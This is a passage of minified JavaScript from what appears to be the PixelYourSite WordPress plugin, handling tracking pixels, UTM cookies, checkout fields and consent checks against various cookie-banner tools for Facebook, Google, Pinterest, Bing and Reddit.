n&&(s="last_pys_"),e.each(p,function(e,n){Cookies.get(s+n)?o[n]=Cookies.get(s+n):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtmsId[n]&&(o[n]=g(t.tracking_analytics.TrafficUtmsId[n]))}),o}catch(e){return console.error(e),[]}}function b(n=!1){try{let s="pys_";n&&(s="last_pys_");let o=[];return e.each(f,function(e,n){if(Cookies.get(s+n)){let e=Cookies.get(s+n);o[n]=g(e)}else t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtms[n]&&(o[n]=g(t.tracking_analytics.TrafficUtms[n]))}),o}catch(e){return console.error(e),[]}}function A(){var e=new Array,t=new Date,n=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["January","February","March","April","May","June","July","August","September","October","November","December"],o=["00-01","01-02","02-03","03-04","04-05","05-06","06-07","07-08","08-09","09-10","10-11","11-12","12-13","13-14","14-15","15-16","16-17","17-18","18-19","19-20","20-21","21-22","22-23","23-24"];return e.push(o[t.getHours()]),e.push(n[t.getDay()]),e.push(s[t.getMonth()]),e}function g(e){return k(e)?void 0:e}return{PRODUCT_SIMPLE:0,PRODUCT_VARIABLE:1,PRODUCT_BUNDLE:2,PRODUCT_GROUPED:3,utmTerms:f,utmId:p,fireEventForAllPixel:function(e,t){t.hasOwnProperty(s.tag())&&s[e](t[s.tag()]),t.hasOwnProperty(o.tag())&&o[e](t[o.tag()]),t.hasOwnProperty(c.tag())&&c[e](t[c.tag()]),t.hasOwnProperty(a.tag())&&a[e](t[a.tag()]),t.hasOwnProperty(m.tag())&&m[e](t[m.tag()]),t.hasOwnProperty(r.tag())&&r[e](t[r.tag()])},setupPinterestObject:function(){return c=window.pys.Pinterest||c,c},setupBingObject:function(){return a=window.pys.Bing||a,a},setupRedditObject:function(){return m=window.pys.Reddit||m,m},copyProperties:function(e,t){for(var n in e){if("function"==typeof e[n])continue;t[n]=e[n]}return t},manageCookies:function(){if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"&&Cookiebot.consented===!1&&!Cookiebot.consent.marketing&&!Cookiebot.consent.statistics)return;let c=!1;if(t.gdpr.consent_magic_integration_enabled&&window.CS_Data!==void 0&&window.CS_Data.cs_refresh_after_consent==1&&Cookies.get("cs_viewed_cookie_policy")===void 0&&(c=!0),!c&&x&&!t.cookie.disabled_all_cookie&&!t.cookie.disabled_start_session_cookie){let e=t.last_visit_duration*6e4;var r=new Date;r.setTime(r.getTime()+e),Cookies.set("pys_session_limit",!0,{expires:r,path:"/",domain:i}),Cookies.set("pys_start_session",!0,{path:"/",domain:i})}if(t.ajaxForServerEvent&&!Cookies.get("pbid")&&s.isEnabled())jQuery.ajax({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_pbid"},success:function(e){if(e.data&&e.data.pbid!=!1&&t.send_external_id){if(!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){var n=parseInt(t.external_id_expire||180);Cookies.set("pbid",e.data.pbid,{expires:n,path:"/",domain:i})}t.hasOwnProperty("facebook")&&(t.facebook.advancedMatching={...t.facebook.advancedMatching,external_id:e.data.pbid})}}});else if(Cookies.get("pbid")&&s.isEnabled()&&s.advancedMatching()&&s.advancedMatching().external_id&&!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){let e=parseInt(t.external_id_expire||180);Cookies.set("pbid",s.advancedMatching().external_id,{expires:e,path:"/",domain:i})}let o=parseInt(t.cookie_duration),a=E(),l=window.location.href.split("?")[0];try{Cookies.get("pys_first_visit")===void 0&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_first_visit_cookie?Cookies.remove("pys_first_visit"):Cookies.set("pys_first_visit",!0,{expires:o,path:"/",domain:i}),t.cookie.disabled_trafficsource_cookie?Cookies.remove("pysTrafficSource"):Cookies.set("pysTrafficSource",v(),{expires:o,path:"/",domain:i}),t.cookie.disabled_landing_page_cookie?Cookies.remove("pys_landing_page"):Cookies.set("pys_landing_page",l,{expires:o,path:"/",domain:i}),t.cookie.disabled_utmTerms_cookie?e.each(f,function(e,t){Cookies.remove("pys_"+t)}):e.each(f,function(e,t){a.hasOwnProperty(t)?Cookies.set("pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("pys_"+t)}),t.cookie.disabled_utmId_cookie?e.each(p,function(e,t){Cookies.remove("pys_"+t)}):e.each(p,function(e,t){a.hasOwnProperty(t)?Cookies.set("pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("pys_"+t)})),x&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_trafficsource_cookie?Cookies.remove("last_pysTrafficSource"):Cookies.set("last_pysTrafficSource",v(),{expires:o,path:"/",domain:i}),t.cookie.disabled_landing_page_cookie?Cookies.remove("last_pys_landing_page"):Cookies.set("last_pys_landing_page",l,{expires:o,path:"/",domain:i}),t.cookie.disabled_utmTerms_cookie?e.each(f,function(e,t){Cookies.remove("last_pys_"+t)}):e.each(f,function(e,t){a.hasOwnProperty(t)?Cookies.set("last_pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("last_pys_"+t)}),t.cookie.disabled_utmId_cookie?e.each(p,function(e,t){Cookies.remove("last_pys_"+t)}):e.each(p,function(e,t){a.hasOwnProperty(t)?Cookies.set("last_pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("last_pys_"+t)})),t.cookie.disabled_start_session_cookie&&(Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit")),t.cookie.disabled_all_cookie&&(Cookies.remove("pys_first_visit"),Cookies.remove("pysTrafficSource"),Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page"),Cookies.remove("last_pysTrafficSource"),Cookies.remove("pys_start_session"),Cookies.remove("pys_session_limit"),e.each(n.utmTerms,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("pys_"+t)}),e.each(n.utmTerms,function(e,t){Cookies.remove("last_pys_"+t)}),e.each(n.utmId,function(e,t){Cookies.remove("last_pys_"+t)}))}catch(e){console.error(e)}},generateUniqueId:function(e){if(e.eventID.length==0||e.type=="static"&&t.ajaxForServerStaticEvent||e.type!=="static"&&t.ajaxForServerEvent){let t=e.hasOwnProperty("custom_event_post_id")?e.custom_event_post_id:e.e_id;return l.hasOwnProperty(t)||(l[t]=pys_generate_token()),l[t]}if(e.eventID.length!==0)return e.eventID},flattenObject:function(e,t="",n={}){for(const[o,s]of Object.entries(e)){const i=t?Array.isArray(e)?`${t}[${o}]`:`${t}[${o}]`:o;s!==null&&typeof s=="object"&&!(s instanceof File)?this.flattenObject(s,i,n):n[i]=s}return n},sendServerAjaxRequest:function(e,n){if(n.action==="pys_api_event"&&n.pixel==="facebook"&&window.pysFacebookRest){this.sendRestAPIRequest(n,"facebook");return}if(t.useSendBeacon&&navigator.sendBeacon)try{const s=this.flattenObject(n),t=new URLSearchParams;for(const[n,e]of Object.entries(s))e!=null&&t.append(n,e);const o=navigator.sendBeacon(e,t);if(o)return}catch(e){t.debug&&console.log("PYS: sendBeacon failed, falling back to jQuery.ajax:",e)}jQuery.ajax({type:"POST",url:e,data:n,headers:{"Cache-Control":"no-cache"},success:function(){}})},sendRestAPIRequest:function(e,n){let s;switch(n){case"facebook":s=window.pysFacebookRest?window.pysFacebookRest.restApiUrl:"/wp-json/pys-facebook/v1/event";break;default:console.error("PYS: Unknown platform for REST API:",n),this.sendAjaxFallback(e);return}const o={event:e.event,data:JSON.stringify(e.data||{}),ids:JSON.stringify(e.ids||[]),eventID:e.event_id||e.eventID||"",woo_order:e.woo_order||"0",edd_order:e.edd_order||"0"};if(t.useSendBeacon&&navigator.sendBeacon)try{const e=new URLSearchParams;for(const[t,n]of Object.entries(o))e.append(t,n);if(navigator.sendBeacon(s,e))return}catch{}if(window.fetch){const i={"Content-Type":"application/json"};fetch(s,{method:"POST",headers:i,body:JSON.stringify(o)}).then(e=>{if(!e.ok)throw new Error(n+" REST API request failed: "+e.status)}).catch(s=>{t.debug&&console.log("PYS: "+n+" REST API failed, falling back to AJAX:",s),this.sendAjaxFallback(e)})}else this.sendAjaxFallback(e)},sendAjaxFallback:function(e){jQuery.ajax({type:"POST",url:t.ajaxUrl,data:e,headers:{"Cache-Control":"no-cache"},success:function(){}})},clone:function(e){if(e==null||"object"!=typeof e)return e;if(e instanceof Date)return t=new Date,t.setTime(e.getTime()),t;if(e instanceof Array){t=[];for(var t,o,s=0,i=e.length;s<i;s++){if("function"==typeof e[s])continue;t[s]=n.clone(e[s])}return t}if(e instanceof Object){t={};for(o in e)if(e.hasOwnProperty(o)){if("function"==typeof e[o])continue;t[o]=n.clone(e[o])}return t}return e},getTagsAsArray:function(e){return[].slice.call(document.getElementsByTagName(e))},getRequestParams:function(){return[]},setupMouseOverClickEvents:function(e,t){document.addEventListener("mouseover",function(s){var i=Array.from(document.querySelectorAll(t)),o=s.target,a=o.closest(t);if(i.includes(o)||a){if(s.target.classList.contains("pys-mouse-over-"+e))return!0;s.target.classList.add("pys-mouse-over-"+e),n.fireTriggerEvent(e)}})},setupCSSClickEvents:function(e,t){document.addEventListener("click",function(s){let i=Array.from(document.querySelectorAll(t)),o=s.target,a=o.closest(t);(i.includes(o)||a)&&n.fireTriggerEvent(e)},!0)},setupURLClickEvents:function(){if(!t.triggerEventTypes.hasOwnProperty("url_click"))return;e("a[data-pys-event-id]").onFirst("click",function(){e(this).attr("data-pys-event-id").split(",").forEach(function(e){e=parseInt(e),isNaN(e)===!1&&n.fireTriggerEvent(e)})})},setupScrollPosEvents:function(t,s){var o={},i=e(document).height()-e(window).height();e.each(s,function(e,n){n=i*n/100,n=Math.round(n),o[n]=t}),e(document).on("scroll",function(){var t=e(window).scrollTop();e.each(o,function(e,s){if(t<=e)return!0;if(s===null)return!0;o[e]=null,n.fireTriggerEvent(s)})})},setupCommentEvents:function(t){e("form.comment-form").on("submit",function(){n.fireTriggerEvent(t)})},fireTriggerEvent:function(e){if(!t.triggerEvents.hasOwnProperty(e))return;var i={},l=t.triggerEvents[e];l.hasOwnProperty("facebook")&&(i=l.facebook,s.fireEvent(i.name,i)),l.hasOwnProperty("ga")&&(i=l.ga,o.fireEvent(i.name,i)),l.hasOwnProperty("pinterest")&&(i=l.pinterest,c.fireEvent(i.name,i)),l.hasOwnProperty("bing")&&(i=l.bing,a.fireEvent(i.name,i)),l.hasOwnProperty("reddit")&&(i=l.reddit,n.isEventInTimeWindow(i.name,i,"dyn_reddit_"+e)&&(i=n.getFormFilledData(i),m.fireEvent(i.name,i))),l.hasOwnProperty("gtm")&&(i=l.gtm,r.fireEvent(i.name,i))},fireStaticEvents:function(n){t.staticEvents.hasOwnProperty(n)&&e.each(t.staticEvents[n],function(t,i){e.each(i,function(e,t){if(t.fired=t.fired||!1,!t.fired){var i=!1;"facebook"===n?i=s.fireEvent(t.name,t):"ga"===n?i=o.fireEvent(t.name,t):"pinterest"===n?i=c.fireEvent(t.name,t):"bing"===n?i=a.fireEvent(t.name,t):"gtm"===n?i=r.fireEvent(t.name,t):"reddit"===n&&(i=m.fireEvent(t.name,t)),t.fired=i}})})},loadGoogleTag:function(e){if(!w){let n=this.dataLayerName;if(t.hasOwnProperty("GATags"))switch(t.GATags.ga_datalayer_type){case"default":n="dataLayerPYS";break;case"custom":n=t.GATags.ga_datalayer_name;break;default:n="dataLayer"}if(this.dataLayerName=n,function(e,t,n){var s=t.createElement("script"),o=t.getElementsByTagName("script")[0];s.async=1,s.src=n,o.parentNode.insertBefore(s,o)}(window,document,"//www.googletagmanager.com/gtag/js?id="+e+"&l="+this.dataLayerName),window[n]=window[n]||[],window.gtag=window.gtag||function(){window[n].push(arguments)},t.google_consent_mode){let e={};e.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",e.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",e.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",e.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.loadDefaultConsent("consent","default",e)}gtag("js",new Date),w=!0}},loadDefaultConsent:function(){window[this.dataLayerName].push(arguments)},loadGTMScript:function(e=""){const i=t.gtm.gtm_container_domain??"www.googletagmanager.com",a=t.gtm.gtm_container_identifier??"gtm",s=t.gtm.gtm_auth??"",o=t.gtm.gtm_preview??"",n=t.gtm.gtm_dataLayer_name??"dataLayer";if(window[n]=window[n]||[],window.gtag=window.gtag||function(){window[n].push(arguments)},t.google_consent_mode){let e={};e.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",e.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",e.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",e.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.GTMdataLayerName=n,this.loadDefaultGTMConsent("consent","default",e)}(function(e,t,n,r,c){e[r]=e[r]||[],e[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});const d=t.getElementsByTagName(n)[0],l=t.createElement(n),u=r!=="dataLayer"?"&l="+r:"";l.async=!0,l.src="https://"+i+"/"+a+".js?id="+c+u,s&&o&&(l.src+="&gtm_auth="+s+"&gtm_preview="+o+"&gtm_cookies_win=x"),d.parentNode.insertBefore(l,d)})(window,document,"script",n,e)},loadDefaultGTMConsent:function(){window[this.GTMdataLayerName].push(arguments)},loadPixels:function(){t.gdpr.ajax_enabled&&!t.gdpr.consent_magic_integration_enabled?e.get({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_gdpr_filters_values"},success:function(e){e.success&&(t.gdpr.all_disabled_by_api=e.data.all_disabled_by_api,t.gdpr.facebook_disabled_by_api=e.data.facebook_disabled_by_api,t.gdpr.analytics_disabled_by_api=e.data.analytics_disabled_by_api,t.gdpr.google_ads_disabled_by_api=e.data.google_ads_disabled_by_api,t.gdpr.pinterest_disabled_by_api=e.data.pinterest_disabled_by_api,t.gdpr.bing_disabled_by_api=e.data.bing_disabled_by_api,t.gdpr.reddit_disabled_by_api=e.data.reddit_disabled_by_api,t.cookie.externalID_disabled_by_api=e.data.externalID_disabled_by_api,t.cookie.disabled_all_cookie=e.data.disabled_all_cookie,t.cookie.disabled_advanced_form_data_cookie=e.data.disabled_advanced_form_data_cookie,t.cookie.disabled_landing_page_cookie=e.data.disabled_landing_page_cookie,t.cookie.disabled_first_visit_cookie=e.data.disabled_first_visit_cookie,t.cookie.disabled_trafficsource_cookie=e.data.disabled_trafficsource_cookie,t.cookie.disabled_utmTerms_cookie=e.data.disabled_utmTerms_cookie,t.cookie.disabled_utmId_cookie=e.data.disabled_utmId_cookie),O()}}):O()},consentGiven:function(e){if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"){let n=CS_Data.test_prefix;if(typeof CS_Data.cs_google_consent_mode_enabled!="undefined"&&CS_Data.cs_google_consent_mode_enabled==1&&(e=="analytics"||e=="google_ads")||typeof CS_Data.cs_meta_ldu_mode!="undefined"&&CS_Data.cs_meta_ldu_mode&&e=="facebook"||typeof CS_Data.cs_reddit_ldu_mode!="undefined"&&CS_Data.cs_reddit_ldu_mode&&e=="reddit"||typeof CS_Data.cs_bing_consent_mode!="undefined"&&CS_Data.cs_bing_consent_mode.ad_storage.enabled&&e=="bing")return!!(CS_Data.cs_cache_enabled==0||CS_Data.cs_cache_enabled==1&&window.CS_Cache&&window.CS_Cache.check_status);if(e=="facebook"&&(CS_Data.cs_script_cat.facebook==0||CS_Data.cs_script_cat.facebook==CS_Data.cs_necessary_cat_id))return!0;if(e=="bing"&&(CS_Data.cs_script_cat.bing==0||CS_Data.cs_script_cat.bing==CS_Data.cs_necessary_cat_id))return!0;if(e=="analytics"&&(CS_Data.cs_script_cat.analytics==0||CS_Data.cs_script_cat.analytics==CS_Data.cs_necessary_cat_id))return!0;if(e=="google_ads"&&(CS_Data.cs_script_cat.gads==0||CS_Data.cs_script_cat.gads==CS_Data.cs_necessary_cat_id))return!0;if(e=="pinterest"&&(CS_Data.cs_script_cat.pinterest==0||CS_Data.cs_script_cat.pinterest==CS_Data.cs_necessary_cat_id))return!0;if(e=="tiktok"&&(CS_Data.cs_script_cat.tiktok==0||CS_Data.cs_script_cat.tiktok==CS_Data.cs_necessary_cat_id))return!0;if(e=="reddit"&&(CS_Data.cs_script_cat?.reddit==0||CS_Data.cs_script_cat?.reddit==CS_Data.cs_necessary_cat_id))return!0;let s="cs_enabled_cookie_term",t=document.cookie.split(";");for(let o=1;o<=t.length;o++)if(t[o-1].indexOf(s)!==-1){let s=t[o-1].replace("cs_enabled_cookie_term"+n+"_","");s=Number(s.replace(/\D+/g,""));let i=Cookies.get("cs_enabled_cookie_term"+n+"_"+s);if(s===CS_Data.cs_script_cat.facebook&&e=="facebook")return i=="yes";if(s===CS_Data.cs_script_cat.bing&&e=="bing")return i=="yes";if(s===CS_Data.cs_script_cat.analytics&&e=="analytics")return i=="yes";if(s===CS_Data.cs_script_cat.gads&&e=="google_ads")return i=="yes";if(s===CS_Data.cs_script_cat.pinterest&&e=="pinterest")return i=="yes";if(s===CS_Data.cs_script_cat.tiktok&&e=="tiktok")return i=="yes";if(s===CS_Data.cs_script_cat?.reddit&&e=="reddit")return i=="yes"}return!1}if(t.gdpr.real_cookie_banner_integration_enabled){var n,o,i,s=window.consentApi;if(s)switch(e){case"analytics":return s.consentSync("http","_ga","*").cookieOptIn;case"facebook":return s.consentSync("http","_fbp","*").cookieOptIn;case"pinterest":return s.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn;default:return!0}}if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"){if(i=t.gdpr["cookiebot_"+e+"_consent_category"],t.gdpr[e+"_prior_consent_enabled"]){if(Cookiebot.consented===!0||Cookiebot.consent[i])return!0}else if(Cookiebot.consent[i])return!0;return!1}if(t.gdpr.cookie_notice_integration_enabled&&typeof cnArgs!="undefined"){if(o=Cookies.get(cnArgs.cookieName),t.gdpr[e+"_prior_consent_enabled"]){if(typeof o=="undefined"||o==="true")return!0}else if(o==="true")return!0;return!1}if(t.gdpr.cookie_law_info_integration_enabled){if(n=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy"),t.gdpr[e+"_prior_consent_enabled"]){{if(typeof n=="undefined")return!0;if(n&&(n===Cookies.get("cookieyes-consent")||n===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes")return!0}else if(n&&n===Cookies.get("viewed_cookie_policy")&&Cookies.get("viewed_cookie_policy")==="yes")return!0}}else if(n&&(n===Cookies.get("cookieyes-consent")||n===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes")return!0}else if(n&&n===Cookies.get("viewed_cookie_policy")&&Cookies.get("viewed_cookie_policy")==="yes")return!0;return!1}return!0},setupGdprCallbacks:function(){if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"){let t=CS_Data.test_prefix,i=!1,l="cs_enabled_cookie_term";CS_Data.cs_refresh_after_consent==1&&(i=CS_Data.cs_refresh_after_consent);let r=function(){let i=document.cookie.split(";"),e={facebook:!0,ga:!0,google_ads:!0,tiktok:!0,bing:!0,pinterest:!0,gtm:!0,reddit:!0};for(let n=1;n<=i.length;n++)if(i[n-1].indexOf(l)!==-1){let r=i[n-1].replace("cs_enabled_cookie_term"+t+"_","");r=Number(r.replace(/\D+/g,""));let l=Cookies.get("cs_enabled_cookie_term"+t+"_"+r);l=="yes"?((r===CS_Data.cs_script_cat.facebook||typeof CS_Data.cs_meta_ldu_mode!="undefined"&&CS_Data.cs_meta_ldu_mode)&&s.loadPixel(),(r===CS_Data.cs_script_cat.bing||typeof CS_Data.cs_bing_consent_mode!="undefined"&&CS_Data.cs_bing_consent_mode.ad_storage.enabled)&&a.loadPixel(),(r===CS_Data.cs_script_cat.analytics||typeof CS_Data.cs_google_analytics_consent_mode!="undefined"&&CS_Data.cs_google_analytics_consent_mode==1)&&o.loadPixel(),r===CS_Data.cs_script_cat.pinterest&&c.loadPixel(),(r===CS_Data.cs_script_cat.reddit||typeof CS_Data.cs_reddit_ldu_mode!="undefined"&&CS_Data.cs_reddit_ldu_mode)&&m.loadPixel()):(r===CS_Data.cs_script_cat.facebook&&(typeof CS_Data.cs_meta_ldu_mode=="undefined"||!CS_Data.cs_meta_ldu_mode)&&(s.disable(),e.facebook=!1),r===CS_Data.cs_script_cat.bing&&(typeof CS_Data.cs_bing_consent_mode=="undefined"||!CS_Data.cs_bing_consent_mode.ad_storage.enabled)&&(a.disable(),e.bing=!1),r===CS_Data.cs_script_cat.analytics&&(typeof CS_Data.cs_google_analytics_consent_mode=="undefined"||CS_Data.cs_google_analytics_consent_mode==0)&&(o.disable(),e.ga=!1,e.gtm=!1),r===CS_Data.cs_script_cat.pinterest&&(c.disable(),e.pinterest=!1),r===CS_Data.cs_script_cat.reddit&&(typeof CS_Data.cs_reddit_ldu_mode=="undefined"||!CS_Data.cs_reddit_ldu_mode)&&(m.disable(),e.reddit=!1)),Cookies.get("cs_enabled_advanced_matching")=="yes"&&s.loadPixel()}n.setupGDPRData(e)};i||(r(),e(document).on("click",".cs_action_btn",function(t){t.preventDefault();let i={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0,reddit:!0},d=e(this),l=d.attr("data-cs_action");l==="allow_all"?(s.loadPixel(),a.loadPixel(),o.loadPixel(),c.loadPixel(),m.loadPixel(),i.facebook=!0,i.bing=!0,i.ga=!0,i.pinterest=!0,i.reddit=!0,i.gtm=!0,n.setupGDPRData(i)):l==="disable_all"?((typeof CS_Data.cs_meta_ldu_mode=="undefined"||CS_Data.cs_meta_ldu_mode==0)&&(s.disable(),i.facebook=!1),(typeof CS_Data.cs_bing_consent_mode=="undefined"||CS_Data.cs_bing_consent_mode.ad_storage.enabled==0)&&(a.disable(),i.bing=!1),(CS_Data.cs_google_analytics_consent_mode==0||typeof CS_Data.cs_google_analytics_consent_mode=="undefined")&&(o.disable(),i.ga=!1,i.gtm=!1),(typeof CS_Data.cs_reddit_ldu_mode=="undefined"||CS_Data.cs_reddit_ldu_mode==0)&&(m.disable(),i.reddit=!1),c.disable(),i.pinterest=!1,n.setupGDPRData(i)):l==="cs_confirm"&&r()}))}if(t.gdpr.real_cookie_banner_integration_enabled){let e=window.consentApi;if(e){e.consent("http","_ga","*").then(o.loadPixel.bind(o),o.disable.bind(o)),e.consent("http","_fbp","*").then(s.loadPixel.bind(s),s.disable.bind(s)),e.consent("http","_pinterest_sess",".pinterest.com").then(c.loadPixel.bind(c),c.disable.bind(c)),e.consent("http","_uetsid","*").then(a.loadPixel.bind(a),a.disable.bind(a));let t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};e.consentSync("http","_ga","*").cookieOptIn||(t.ga=!1,t.gtm=!1),e.consentSync("http","_fbp","*").cookieOptIn||(t.facebook=!1),e.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn||(t.pinterest=!1),e.consentSync("http","_uetsid","*").cookieOptIn||(t.bing=!1),n.setupGDPRData(t)}}t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"&&window.addEventListener("CookiebotOnConsentReady",function(){let e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};n.manageCookies(),Cookiebot.consent.marketing&&(s.loadPixel(),a.loadPixel(),c.loadPixel(),e.facebook=!0,e.bing=!0,e.pinterest=!0),Cookiebot.consent.statistics&&(o.loadPixel(),e.ga=!0,e.gtm=!0),Cookiebot.consent.marketing||(s.disable(),c.disable(),a.disable(),e.facebook=!1,e.bing=!1,e.pinterest=!1),Cookiebot.consent.statistics||(o.disable(),e.ga=!1,e.gtm=!1),n.setupGDPRData(e)}),t.gdpr.cookie_notice_integration_enabled&&(e(document).onFirst("click",".cn-set-cookie",function(){let t={};e(this).data("cookie-set")==="accept"?(s.loadPixel(),o.loadPixel(),c.loadPixel(),a.loadPixel(),t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0}):(s.disable(),o.disable(),c.disable(),a.disable(),t={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1}),n.setupGDPRData(t)}),e(document).onFirst("click",".cn-revoke-cookie",function(){s.disable(),o.disable(),c.disable(),a.disable();let e={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1};n.setupGDPRData(e)})),t.gdpr.cookie_law_info_integration_enabled&&(e(document).onFirst("click","#wt-cli-accept-all-btn,#cookie_action_close_header, .cky-btn-accept",function(){setTimeout(function(){let e=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy");typeof e!="undefined"&&(e===Cookies.get("cookieyes-consent")||e===Cookies.get("wt_consent")?getCookieYes("analytics")==="yes"&&n.manageCookies():e===Cookies.get("viewed_cookie_policy")&&e=="yes"&&n.manageCookies())},1e3),s.loadPixel(),o.loadPixel(),c.loadPixel(),a.loadPixel();let e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};n.setupGDPRData(e)}),e(document).onFirst("click","#cookie_action_close_header_reject, .cky-btn-reject",function(){s.disable(),o.disable(),c.disable(),a.disable();let e={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1};n.setupGDPRData(e)}))},setupGDPRData:function(e){e=window.btoa(JSON.stringify(e)),Cookies.set("pys_consent",e,{expires:365,path:"/",domain:i})},getLinkExtension:function(e){return e=e.substring(0,e.indexOf("#")===-1?e.length:e.indexOf("#")),e=e.substring(0,e.indexOf("?")===-1?e.length:e.indexOf("?")),e=e.substring(e.lastIndexOf("/")+1,e.length),e.length>0&&e.indexOf(".")!==-1?(e=e.substring(e.indexOf(".")+1),e):""},getLinkFilename:function(e){return e=e.substring(0,e.indexOf("#")===-1?e.length:e.indexOf("#")),e=e.substring(0,e.indexOf("?")===-1?e.length:e.indexOf("?")),e=e.substring(e.lastIndexOf("/")+1,e.length),e.length>0&&e.indexOf(".")!==-1?e:""},isCheckoutPage:function(){return e("body").hasClass("woocommerce-checkout")||document.querySelector(".woocommerce-checkout")||e("body").hasClass("edd-checkout")},addCheckoutFields:function(){var t,n,s,o,a,r,c,l,d,u,h,m,g,i="",v=b();e.each(f,function(e,t){e>0&&(i+="|"),i+=t+":"+v[t]}),s="",c=j(),e.each(p,function(e,t){e>0&&(s+="|"),s+=t+":"+c[t]}),o="",r=j(!0),e.each(p,function(e,t){e>0&&(o+="|"),o+=t+":"+r[t]}),t="",g=b(!0),e.each(f,function(e,n){e>0&&(t+="|"),t+=n+":"+g[n]}),l=A(),d=_(),u=_(),h=y(),m=y(),n=null,e("body").hasClass("woocommerce-checkout")?n=e("form.woocommerce-checkout"):n=e("#edd_purchase_form"),a={pys_utm:i,pys_utm_id:s,pys_browser_time:l.join("|"),pys_landing:d,pys_source:h,pys_order_type:e(".wcf-optin-form").length>0?"wcf-optin":"normal",last_pys_landing:u,last_pys_source:m,last_pys_utm:t,last_pys_utm_id:o},Object.keys(a).forEach(function(e){n.append("<input type='hidden' name='"+e+"' value='"+a[e]+"' /> ")})},getAdvancedFormData:function(){let e=Cookies.get("pys_advanced_form_data");return e===void 0?{first_name:"",last_name:"",email:"",phone:""}:JSON.parse(e)}}}(t),s=function(t){var u=["PageView","ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","Subscribe","CustomizeProduct","FindLocation","StartTrial","SubmitApplication","Schedule","Contact","Donate"],o=!1,r=function(){return Cookies.get("_fbp")?Cookies.get("_fbp"):"fb.1."+Date.now()+"."+Math.floor(1e9+Math.random()*9e9)},c=function(){return getUrlParameter("fbclid")?"fb.1."+Date.now()+"."+getUrlParameter("fbclid"):""},l=t.gdpr.all_disabled_by_api||t.gdpr.facebook_disabled_by_api||t.gdpr.cookiebot_integration_enabled||t.gdpr.consent_magic_integration_enabled||t.gdpr.cookie_notice_integration_enabled||t.gdpr.cookie_law_info_integration_enabled;function d(e,o,i){let r=null;if(t.facebook.serverApiEnabled){if(e.e_id==="woo_remove_from_cart")s.updateEventId(e.name),e.eventID=s.getEventId(e.name);else if(e.eventID=n.generateUniqueId(e),Cookies.get("_fbp")&&(i._fbp=Cookies.get("_fbp")),Cookies.get("_fbc")&&(i._fbc=Cookies.get("_fbc")),t.ajaxForServerEvent||l){var a={action:"pys_api_event",pixel:"facebook",event:o,data:i,ids:t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(a.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(a.edd_order=e.edd_order),e.e_id==="automatic_event_internal_link"||e.e_id==="automatic_event_outbound_link"?setTimeout(()=>n.sendServerAjaxRequest(t.ajaxUrl,a),500):e.type!="static"&&n.sendServerAjaxRequest(t.ajaxUrl,a),(e.type=="static"&&t.ajaxForServerStaticEvent||e.hasOwnProperty("ajaxFire")&&e.ajaxFire)&&n.sendServerAjaxRequest(t.ajaxUrl,a)}delete i._fbp,delete i._fbc,r=e.eventID}return r}function a(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"facebook"))return;var r=u.includes(e)?"track":"trackCustom",c=s.params,o={},a={};n.copyProperties(c,o);let i=d(s,e,o);if("hCR"===e)return;t.debug&&console.log("[Facebook] "+e,o,"eventID",i),i!=null&&(a.eventID=i),fbq(r,e,o,a)}return{tag:function(){return"facebook"},isEnabled:function(){return t.hasOwnProperty("facebook")},disable:function(){o=!1},advancedMatching:function(){if(t.facebook.advancedMatchingEnabled){let 